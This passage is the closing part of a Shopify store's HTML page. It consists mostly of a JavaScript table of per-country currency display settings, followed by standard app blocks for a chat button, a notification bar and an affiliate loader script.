Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>
